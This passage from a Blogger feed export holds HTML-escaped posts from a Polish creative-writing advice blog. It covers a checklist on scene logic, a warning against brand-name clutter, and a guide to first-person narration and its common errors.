150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy da się jeszcze obciąć początek sceny, by ta zaczynała się w miejscu bardziej ważnym fabularnie? \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy emocje (lęk bohatera, tykający zegar, podniecenie itp.) narastają w każdej scenie?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy historia ma jeden punkt kulminacyjny możliwy do wskazania?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EOraz jeszcze jedno, bardzo, bardzo ważne:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ECzy jako autor nie popisuję się przed tym całym czytelniczym plebsem? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ETak, fajnie, że znam tyle marek samochodów albo kosmetyków, albo ubrań, albo elementów architektury, których nazwy nie kojarzy przeciętny Kowalski… Jednak jeżeli będę kazać mu co chwilę otwierać słownik albo Google, to zamiast wyobrazić sobie scenę, będzie się odrywał od tekstu. Zamiast przyjechać i poprosić o autograf, przyjedzie, zapuka i powie: \u003Ci\u003EWiesz co? To było nudne\u003C\/i\u003E. Nadmiar szczegółów nie jest mile widziany bez powodu. To samo tyczy się poetyckości „raz na jakieś zdanie” (\u003Cs\u003Ehmm, tak, słyszałam kiedyś, że objęcia Morfeusza to fajny synonim na sen, ach! Ubarwię sobie narratora…)\u003C\/s\u003E. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisowS7TCN2dcxl0hYDcsn98UONe25EjNGtT-xIVHEluh5ktkZWX_Hm9KlrHL2W1epR8rAzwWEV67jQ7eZJd7FnbRJ9i7hLIbCaLMRQqHcaH406_AYAdKo10KU3NuAhJ_VvIZAksq7qYZs\/s1600\/tenor.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"279\" data-original-width=\"498\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisowS7TCN2dcxl0hYDcsn98UONe25EjNGtT-xIVHEluh5ktkZWX_Hm9KlrHL2W1epR8rAzwWEV67jQ7eZJd7FnbRJ9i7hLIbCaLMRQqHcaH406_AYAdKo10KU3NuAhJ_VvIZAksq7qYZs\/s400\/tenor.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzytelnik nie może czuć się przytłoczony. Póki nikt nie płaci ci za reklamy produktów, pomiń, że bohaterka zamawia kosmetyki z Avonu, a bohater pali marlboro. Może jeszcze nie zapomnij o papierze toaletowym i tym, że prąd dostarcza mu Polska Energetyka Pro. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ESerio. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E                                                                                                                                                                                                                                \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E:)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1974569069525855002\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/03\/kto-pyta-nie-badzi-czyli-porozmawiajmy.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1974569069525855002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1974569069525855002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/03\/kto-pyta-nie-badzi-czyli-porozmawiajmy.html","title":"Kto pyta – nie błądzi, czyli porozmawiajmy o LOGICE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdzgV_LnQtgM3kUo0-CsLMbS_DNYuhqYhvoxbWmVpE_YkELxOoWA-XSZBzKodUD8-Zg4dIPXsECXldHGhFYmnIY5D8WzQYYggNB5N9tjoMRG1OxF1w_SZVkH-pDYLMzajImLvP9BAyIo\/s72-c\/tumblr_m9e5kuc9ao1qhyckn-300x214.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8762214617885058711"},"published":{"$t":"2015-03-27T14:57:00.006+01:00"},"updated":{"$t":"2022-01-27T18:26:53.269+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"O takich, co dobrze mówią – czyli narracja w pigułce "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nZacznę prosto z mostu. Wybór narracji powinien być pierwszą rzeczą, którą ustala się przed napisaniem samego tekstu, a nawet jeszcze wcześniej – przed stworzeniem planu (lub ewentualnie właśnie w trakcie jego tworzenia). Tak, moi drodzy. WS walczy z weną i niszczy słodką ideę, że najlepsze teksty powstają z niczego albo jedynie z samego natchnienia.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNarracje mamy trzy. O zawirowaniach i wszelkich możliwościach mieszania będzie na samym dole, teraz jednak skupmy się na każdym typie po kolei.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E01. NARRACJA PIERWSZOOSOBOWA\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD6JeYiwgJk8WIkRt-2Ky7I31K1nT6UtrL-bfyZ6j5BVViWaa-HMchs9d65FxV8t8Kx_Dxpb58uekdQFPC6QxxGUMgTtu28nCnsIS76ybKvim0rjEkdvIDdatyLAVgE-q28Y5QN-trPE8\/s1600\/82417f2a714e55edca3c0e1bf324e21777d6cdbe07541e78399b2b55f7d911ab.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"490\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD6JeYiwgJk8WIkRt-2Ky7I31K1nT6UtrL-bfyZ6j5BVViWaa-HMchs9d65FxV8t8Kx_Dxpb58uekdQFPC6QxxGUMgTtu28nCnsIS76ybKvim0rjEkdvIDdatyLAVgE-q28Y5QN-trPE8\/s400\/82417f2a714e55edca3c0e1bf324e21777d6cdbe07541e78399b2b55f7d911ab.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003EA. Piszemy o tym, co tu i teraz\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNie ma bardziej bezpośredniego sposobu na przekazanie tego, co nam się wykluło w głowie. Jednym – a przy tym najtrudniejszym – warunkiem prowadzenia narracji pierwszoosobowej \u003Cb\u003Ejest całkowita świadomość, że stale piszemy z perspektywy bohatera\u003C\/b\u003E. Drugim jest \u003Cb\u003Epełne skupienie\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDopóki o tym pamiętamy, wszystko powinno iść płynnie i lekko. Szczególnie jeżeli narrator – główna postać – jest nam bliski. Czyli jeżeli możemy się wczuć w jego sytuację, bo, na przykład, jest naszej płci, w podobnym wieku i opowiada o doświadczeniach, które znamy z autopsji.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJeżeli tak nie jest, musimy zrobić\u0026nbsp;\u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2015\/03\/o-researchu-i-kanonie-sow-kilka.html\"\u003Eresearch\u003C\/a\u003E, aby nadgonić jego wiedzę. I – raz jeszcze zaznaczę –  skupić się, bo jeżeli jestem kobietą, a piszę z perspektywy męskiej, nie mogę dopuścić do takiej sytuacji:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EMiałem jeszcze piętnaście minut do seansu, więc \u003Cu\u003Eskoczyłam\u003C\/u\u003E na papierosa.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTo jest jeden z pierwszych błędów, które przychodzą mi do głowy, kiedy piszę o narracji pierwszoosobowej. Drugim jest \u003Cb\u003Ebłędne przeświadczenie autora, że narrator jest nieograniczony\u003C\/b\u003E. Och, brednie! Narrator pierwszoosobowy jest najbardziej ograniczony ze wszystkich typów! Głównie dlatego, że ogranicza go własna głowa – buduje swoje spostrzeżenia w oparciu o swoje doświadczenia i nawiązuje tylko do tego, co jest mu bliskie oraz tworzy jego światopogląd. Nie możemy wybiegać dalej, niż widzą oczy bohatera. Jeżeli widzą inną postać, bohater nie wchodzi jej od razu do głowy i nie dyktuje jej myśli. Może próbować je co najwyżej odgadnąć, ale zawsze będzie sugerować się tym, co obserwuje. Narrator opisze nam, co zarejestrują jego  zmysły i nic ponad to.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nŁatwiej będzie się poruszać w tym temacie osobom, które miały do czynienia z sesjami RPG. Gry tego typu wymuszają na graczach wczuwanie się w swoje postaci i stałe ograniczanie im „pola widzenia” do świadomości bohatera, a nie gracza. Przykład?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJeżeli jako gracz słyszałam dialog innych postaci, ale moja elfka nie (bo, przykładowo, poszła właśnie coś zjeść), a ja sama nie wyszłam wtedy z pokoju, to moja elfka nie ma żadnej wiedzy związanej z dialogiem. I za nic w świecie nie mogę tej wiedzy jako gracz wykorzystać na korzyść swojej postaci w rozgrywce.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMój bohater nie będzie się też wychylał poza swój styl mowy i bycia. Jeżeli nie ma zadatków na poetę, nie będzie opowiadał, że złowieszczo szumią dęby. A jeśli jest szanowanym starszym profesorem z Jagiellona, raczej nie nazwie prowincjonalnego miasteczka kurwidołkiem.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTrzecim problemem autorów wybierających tę narrację jest \u003Cb\u003Ezaawansowana zaimkoza\u003C\/b\u003E:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EKolejny chłodny dzień jesieni dał \u003Cb\u003Emi \u003C\/b\u003Esię poznać od gorszej strony silnymi porywami wiatru, który targał\u003Cb\u003E moje\u003C\/b\u003E długie włosy. Paliłem \u003Cb\u003Emojego\u003C\/b\u003E ulubionego papierosa; trochę jak woda, nijak nie działał, ale obiecałem \u003Cb\u003Emojej \u003C\/b\u003Eżonie, że rzucę. Pomyślałem, że trzeba było w końcu… \u003Cb\u003EMoje \u003C\/b\u003Emyśli przerwało skrzypienie drzwi.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDziękuję bardzo za takie… coś. Nazwać to fragmentem dobrego opowiadania, to oksymoron na potęgę.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nW narracji pierwszoosobowej chodzi o to, że musi ona być naturalna. Mierzymy się z myślami bohatera, więc wymagamy od niego prostoty, spontaniczności, żadnego udawania. Musi być intymnie, ale swobodnie. Czytelnik od razu wyczuje nieszczerość, przesadną długość zdań, kwiecistość i nadmiar zaimków stale podkreślający, że ja to ja, a co moje to moje. W narracji pierwszoosobowej nie ma miejsca na pretensjonalny styl pełen wymuszonego egocentryzmu. Nawet jeżeli główny bohater jest z natury pępkiem świata i wymaga zainteresowania od innych, bo lubi gwiazdorzyć – \u003Cstrike\u003Eniech weźmie Snickersa\u003C\/strike\u003E niech w swojej głowie będzie sam dla siebie otwarty i szczery. On sam dla siebie po prostu musi być normalny. Dla innych postaci niekoniecznie.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPrzeróbmy nieco myśli naszego palacza spod kina:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EKolejny chłodny dzień jesieni dał się poznać od gorszej strony. Silne porywy wiatru targały mi włosy, gdy paliłem. Papieros był trochę jak woda – nijaki „light”. Nie działał, ale obiecałem Ance, że rzucę. Trzeba było w końcu… Usłyszałem skrzypnięcie drzwi.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nZauważcie, że nie tylko nieco zluzowałam ton wypowiedzi (nie jest już sztuczny przez nadmiar zaimków), ale zamieniłam też \u003Ci\u003Emoją żonę\u003C\/i\u003E na \u003Ci\u003EAnkę\u003C\/i\u003E. Bohater wie, jak ona ma na imię – nie ożenił się z nią, zanim się w ogóle poznali (no chyba że chcielibyście napisać opko o nagłej miłości po pijaku w Bangkoku, wtedy pomińcie to zdanie). Dla narratora to Anna, Anka, Anulka, księżniczka albo jędza… W zależności od charakteru i humoru będzie wypowiadał się o niej różnie, ale imieniem albo tym, co właśnie o niej sądzi. Na pewno nie będzie nazywał jej blondwłosą kobietą – tak ewentualnie może określić obcą blondynę stojącą przed nim w kolejce do kasy. Ale kiedy tylko bohater poznaje imię danej postaci, w myśli naturalnie będzie używał już tylko imienia. No, może jeszcze ksywy, gdy myśli o Siwym lub Grubym – koledze z podwórka.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nInną rzeczą, którą zmieniłam w przykładzie, jest końcówka fragmentu. Pierwotna wersja brzmiała:\u0026nbsp;\u003Ci\u003EPomyślałem, że trzeba było w końcu…\u0026nbsp;\u003Cb\u003EMoje\u0026nbsp;\u003C\/b\u003Emyśli przerwało skrzypienie drzwi.\u003C\/i\u003E\u0026nbsp;W nowym przykładzie po poprawce zdanie zostało zastąpione wersją:\u0026nbsp;\u003Ci\u003ETrzeba było w końcu… Usłyszałem skrzypnięcie drzwi\u003C\/i\u003E. Dlaczego? Oto \u003Cb\u003Eczwarty błąd narracyjny – myślenie o myśleniu\u003C\/b\u003E. Raz jeszcze przypomnę: cały czas jesteśmy w głowie bohatera, czytamy jego myśli. Czy normalne jest, że zdrowy na rozumie człowiek sam w swojej głowie rzuca zdania typu: \u003Ci\u003Ewłaśnie pomyślałem, że jestem głodny\u003C\/i\u003E? No nie. Bohater idzie do lodówki i wyjmuje kawałek wczorajszej pizzy albo owija ser w szynkę i nawala do środka keczupu. Ewentualnie pomyśli: \u003Ci\u003EZjadłbym coś\u003C\/i\u003E. No i absolutnie odpadają zapisy myśli kursywą lub w cudzysłowie, no bo zastanówmy się, jaki miałoby to sens?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENarrator pierwszoosobowy nie czuje\u003C\/b\u003E. To znaczy odczuwa wszystko normalnie, ale nie chwali się tym na prawo i lewo czytelnikowi. Perspektywa pierwszej osoby wyklucza jakąkolwiek ekspozycję typu \u003Ci\u003Eczuję to i tamto...\u003C\/i\u003E I znów, zamiast: \u003Ci\u003EWłaśnie odczuwam głód...\u003C\/i\u003E, dobrze byłoby wykorzystać proste: \u003Ci\u003EAle jestem głodna...\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAQkiy_IR18qYixWd6svPGy4MFlE-yLiKTTKkaE5MxMr-LiXS0vt6J4DAWXZvLOMrm28lPCLpBVen1r_1uXdSrG2WhWB4onMRdgV8bjMPqN61TLiec_zG49x6rfdBFMniHdccc1csd7XA\/s1600\/200.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"368\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAQkiy_IR18qYixWd6svPGy4MFlE-yLiKTTKkaE5MxMr-LiXS0vt6J4DAWXZvLOMrm28lPCLpBVen1r_1uXdSrG2WhWB4onMRdgV8bjMPqN61TLiec_zG49x6rfdBFMniHdccc1csd7XA\/s320\/200.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTakże od dzisiaj, autorzy, nie: \u003Ci\u003Ebyłem na nią zły\u003C\/i\u003E albo \u003Ci\u003Eczułem radość\u003C\/i\u003E. Pokażcie tę radość wprost: zachowaniem i konkretnymi myślami bohaterów. Nadmierna ekspozycja uczuć daje radę raczej w narracji pierwszoosobowej pamiętnikarskiej, czyli wtedy gdy...\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003EB. Piszemy o tym, co już było\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTę narrację stosuje się, kiedy narrator opisuje wydarzenia z perspektywy długiego czasu; czytamy jego pamiętnik. Narracja pamiętnikarska jest pod tym względem dużo prostsza; wtedy narrator ma prawo eksponować to, co chociażby dawniej czuł. 